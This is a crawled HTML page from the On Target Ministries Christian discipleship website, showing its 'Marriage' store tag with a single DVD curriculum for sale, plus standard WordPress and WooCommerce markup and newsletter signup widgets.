

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/product-tag/marriage/
body_size: 8397
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1768686564">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/product-tag/marriage/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marriage Archives - On Target Ministries" />
	<meta property="og:url" content="https://otm.co/product-tag/marriage/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otm.co/product-tag/marriage/","url":"https://otm.co/product-tag/marriage/","name":"Marriage Archives - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"breadcrumb":{"@id":"https://otm.co/product-tag/marriage/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://otm.co/product-tag/marriage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"Marriage"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="On Target Ministries &raquo; Marriage Tag Feed" href="https://otm.co/product-tag/marriage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/product_tag/29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-0">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">Marriage</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
			<div class="woocommerce columns-11 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-11">
<li class="product type-product post-4328 status-publish first instock product_cat-curriculum product_cat-dvd product_tag-marriage has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://otm.co/product/gods-plan-is-marriage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://otm.co/images/gods-plan-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="God&#039;s Plan Is Marriage" decoding="async" loading="lazy" srcset="https://otm.co/images/gods-plan-300.png 300w, https://otm.co/images/gods-plan-300-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">God&#8217;s Plan Is Marriage</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="/product-tag/marriage/?add-to-cart=4328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4328" data-product_sku="" aria-label="Add to cart: &ldquo;God&#039;s Plan Is Marriage&rdquo;" rel="nofollow" data-success_message="&ldquo;God&#039;s Plan Is Marriage&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4328" class="screen-reader-text">
			</span>
</li>
</ul>
</div>			</div>
			<aside class="page-id-0">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">Sign up for OTM Articles and News.</p>
<div><div id="custom-substack-embed"><style>.csw-theme-custom{
            --csw-primary-color:#FFFFFF;
            --csw-input-color:#000000;
            --csw-text-color:#000000;
            --csw-input-text-color:#FFFFFF;
            }</style><form class="custom-substack-widget csw-theme-custom"><input placeholder="example@gmail.com" value=""><button type="submit">Subscribe</button></form></div>
	<script>
		window.CustomSubstackWidget = {
		substackUrl: "vincedac.substack.com",
		placeholder: "example@gmail.com",
		buttonText: "Subscribe",
    			theme: "custom",
    			colors: {
      				primary: "#FFFFFF",
      				input: "#000000",
      				email: "#FFFFFF",
      				text: "#000000",
		}
		};
			</script>
			<script src="https://substackapi.com/widget.js" async=""></script>
 </div>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
